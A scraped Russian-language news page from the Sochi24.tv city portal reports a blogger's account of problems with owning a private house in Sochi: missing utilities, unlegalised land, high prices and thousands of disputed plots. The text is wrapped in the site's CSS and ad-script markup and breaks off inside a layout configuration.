.tdi_229{text-align:left}.tdi_229 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_229 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_229 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_229 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Имеешь дом в Сочи, или дом имеет тебя? Россиянка рассказала о проблемах частных домовладений &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_231  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_231{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_231,.tdi_231 .tdc-inner-columns{display:block}.tdi_231 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_231{margin-left:0;margin-right:0}.tdi_231>.vc_column_inner,.tdi_231>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_231{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_231 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_231{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_233  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_233{vertical-align:baseline}.tdi_233 .vc_column-inner>.wpb_wrapper,.tdi_233 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_233 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_233 .vc_column-inner,.tdi_233 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_233 .vc_column-inner>.wpb_wrapper,.tdi_233 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_234 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_234" ><style>.tdi_234{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_234{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_234{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_234{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_234{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_234 svg{width:14px}.tdi_234 .tdb-date-icon{margin-right:5px}.tdi_234{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_234 svg,.tdi_234 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_234{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-12-18T19:47:03+03:00">18 декабря, 2021</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_235 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_235" ><style>.tdi_235{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_235,.tdi_235>p,.tdi_235 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_235 h1{font-size:42px!important;font-weight:800!important}.tdi_235 h2{font-size:36px!important;font-weight:800!important}.tdi_235 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_235 h4{font-size:26px!important;font-weight:800!important}.tdi_235 h5{font-size:22px!important;font-weight:800!important}.tdi_235 h6{font-size:20px!important;font-weight:800!important}.tdi_235 li{font-size:18px!important;font-weight:400!important}.tdi_235 li:before{margin-top:1px;line-height:18px!important}.tdi_235 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_235,.tdi_235 p{color:var(--base-color-1)}.tdi_235 h1,.tdi_235 h2,.tdi_235 h3:not(.tds-locker-title),.tdi_235 h4,.tdi_235 h5,.tdi_235 h6{color:var(--base-color-1)}.tdi_235 .wp-caption-text,.tdi_235 figcaption{color:#999}.tdi_235 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_235 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_235,.tdi_235>p,.tdi_235 .tdb-block-inner>p{font-size:16px!important}.tdi_235 h1{font-size:40px!important}.tdi_235 h2{font-size:32px!important}.tdi_235 h3:not(.tds-locker-title){font-size:28px!important}.tdi_235 h4{font-size:24px!important}.tdi_235 h5{font-size:20px!important}.tdi_235 h6{font-size:18px!important}.tdi_235 li{font-size:16px!important}.tdi_235 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_235,.tdi_235>p,.tdi_235 .tdb-block-inner>p{font-size:15px!important}.tdi_235 h1{font-size:32px!important}.tdi_235 h2{font-size:30px!important}.tdi_235 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_235 h4{font-size:22px!important}.tdi_235 h5{font-size:18px!important}.tdi_235 h6{font-size:17px!important}.tdi_235 li{font-size:15px!important}.tdi_235 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_235 img.aligncenter,.tdi_235 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>Любой россиянин мечтает жить у моря, чтобы был свой персональный кусочек пляжа, а в саду зрели южные экзоты. Однако стоимость земли, даже без домика, в Сочи просто неподъемная для многих соотечественников. Однако многие продают все, что имеют, берут кредиты, ипотеки ради мечты. В итоге за свои же деньги приобретают массы проблем. Об этом пишет автор блога «Любимый Сочи со всех сторон».</p><p>В Сочи очень мало осталось приличной и беспроблемной недвижимости. На многих участках попросту невозможно жить. Где-то не подведены элементарные коммуникации, а где-то даже не узаконена земля или строительство на ней — земли по документам попросту не рассчитаны на это» — пишет автор.</p><p>По ее словам недвижимость стоит дорого, хотя, возможно, и дальше будет расти в цене. Но покупать дом в качестве инвестиций опрометчиво.</p><p>«Даже для олигархов, видимо, такая недвижимость потихоньку теряет рентабельность, потому что соотношение «цена-качество» явно не дотягивает до нужного уровня. И они предпочитают себе прикупить какой-нибудь остров вместо пары сотен метров проблемного (скорее всего) сочинского домика «не у моря», — написала девушка.</p><p>«Считаю, что цены на дома неадекватно завышены, учитывая, что Сочи не отнюдь не мегаполис, а его пытаются позиционировать как курорт для богачей… не стоит оно того» — резюмировала она.</p><p>Не будем забывать, что в Сочи сейчас оспариваются 11 000 земельных участков, которыми люди владели 5, 10 и более лет. Есть вероятность, что участки будут изъяты. Мечтатели о райской жизни сейчас живут в страхе, что могут потерять все.</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_237 "><style scoped>@media (max-width:767px){.tdi_237{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media(min-width:1141px){.tdi_241{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_241{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_245 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_245{vertical-align:baseline}.tdi_245>.wpb_wrapper,.tdi_245>.wpb_wrapper>.tdc-elements{display:block}.tdi_245>.wpb_wrapper>.tdc-elements{width:100%}.tdi_245>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_245>.wpb_wrapper{width:auto;height:auto}.tdi_245{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_245{padding-top:20px!important}}@media (max-width:767px){.tdi_245{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_247  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_247{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_247,.tdi_247 .tdc-inner-columns{display:block}.tdi_247 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_247{margin-left:0;margin-right:0}.tdi_247>.vc_column_inner,.tdi_247>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_247{margin-right:-84px!important;margin-bottom:40px!important}.tdi_247 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_247{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_247{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_249  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_249{vertical-align:baseline}.tdi_249 .vc_column-inner>.wpb_wrapper,.tdi_249 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_249 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_249{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_249{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_249{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_249{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_248_rand_style td-element-style" ><style>.tdi_248_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_251 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_256 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_256" ><style>.tdi_256{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_256{text-align:left!important}.tdi_256 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_256 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_257 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_257" ><style>.tdi_257{margin-bottom:0!important}</style><style>.tdi_257 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_257 .td-image-container{display:none}body .tdi_257 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_257 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_257 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_257 .td_block_inner{margin-left:0;margin-right:0}.tdi_257 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_257 .td-post-vid-time{display:block}.tdi_257 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_257 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_257 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_257 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_257 .td-read-more{display:none}.tdi_257 .td-author-date{display:none}.tdi_257 .td-post-author-name{display:none}.tdi_257 .td-post-date,.tdi_257 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_257 .entry-review-stars{display:none}.tdi_257 .td-icon-star,.tdi_257 .td-icon-star-empty,.tdi_257 .td-icon-star-half{font-size:15px}.tdi_257 .td-module-comments{display:none}.tdi_257 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_257 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_257 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_257 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_257 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_257 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_257 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_257 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_257 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_257 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_257 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_257 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_257 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_257 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap,.tdi_257 .td-load-more-wrap{margin-top:15px}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_257 .td-load-more-wrap a i{font-size:10px}.tdi_257 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_257 .td-block-title a,.tdi_257 .td-block-title span{font-weight:700!important}.tdi_257 .td-subcat-list a,.tdi_257 .td-subcat-dropdown span,.tdi_257 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_257 .td-editor-date,.tdi_257 .td-editor-date .td-post-author-name a,.tdi_257 .td-editor-date .entry-date,.tdi_257 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_257 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_257 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_257 .td-image-container{display:none}.tdi_257 .td-module-meta-info{padding:0 20px 0 0}.tdi_257 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_257 .td-module-container:before{bottom:-5px}.tdi_257 .td-module-container{padding:0 0 12px}.tdi_257 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_257 .td_module_wrap .td-module-container:before{display:block!important}.tdi_257 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_257 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap,.tdi_257 .td-load-more-wrap{margin-top:10px}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_257 .td-load-more-wrap a i{font-size:8px}.tdi_257 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_257 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_257 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_257 .td-image-container{display:none}.tdi_257 .td-module-meta-info{padding:0 10px 0 0}.tdi_257 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_257 .td-module-container:before{bottom:-3px}.tdi_257 .td-module-container{padding:0 0 8px}.tdi_257 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_257 .td_module_wrap .td-module-container:before{display:block!important}.tdi_257 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_257 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_257 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap,.tdi_257 .td-load-more-wrap{margin-top:5px}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_257 .td-load-more-wrap a i{font-size:8px}.tdi_257 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_257 .td-post-category{font-size:10px!important}.tdi_257 .td-editor-date,.tdi_257 .td-editor-date .td-post-author-name a,.tdi_257 .td-editor-date .entry-date,.tdi_257 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_257 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_257 .td-image-wrap{padding-bottom:110%}.tdi_257 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_257 .td-image-container,.ie11 .tdi_257 .td-image-container{flex:0 0 auto}.tdi_257 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_257 .td-module-container:before{bottom:-7.5px}.tdi_257 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_257 .td_module_wrap .td-module-container:before{display:block!important}.tdi_257 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_257 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_257 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_257=new tdBlock();block_tdi_257.id="tdi_257";block_tdi_257.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11286","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 